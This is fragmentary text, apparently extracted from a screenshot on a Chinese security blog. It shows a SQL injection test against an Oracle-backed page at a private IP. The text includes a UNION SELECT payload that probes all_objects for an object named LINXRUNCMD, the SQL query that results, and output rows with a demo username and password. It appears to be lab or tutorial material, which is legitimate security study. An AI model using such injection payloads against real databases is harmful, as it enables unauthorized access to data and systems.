 172.16.49.137/oracle.php?id=1 union select null,null,null,O
搜索
IP
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,null,null,OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
select id,username,password,phone from admin where id = 1 union select null,null,null,OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
74399
宽字节安全